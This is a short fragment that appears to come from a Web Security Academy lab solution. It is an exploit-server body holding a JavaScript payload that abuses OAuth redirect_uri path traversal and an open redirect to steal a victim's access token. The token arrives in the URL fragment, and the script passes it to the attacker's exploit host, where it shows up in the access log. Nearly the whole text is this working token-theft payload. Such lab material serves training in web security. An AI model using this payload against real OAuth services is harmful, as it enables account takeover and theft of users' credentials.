 Body:
<script>
if (!document.location.hash) {
window.location = 'https://oauth-0a7d00110458eacec0bc2d81022e00e8.web-security-academy.net/auth?
client_id=jqskr8s40sgefrl9bwje4&redirect_uri=https://0a7c00c60436ea8ec03e2dc90057005e.web-security-academy.net/oauth-callback/../post/next?
path=https://exploit-0aea002d048eea16c08a2d65011a0017.web-security-
academy.net/exploit&response_type=token&nonce=399721827&scope=openid%20profile%20email'
} else {
window.location = '/?'+document.location.hash.substr(1)
}
</script>
Store View exploit Deliver exploit to victim Access log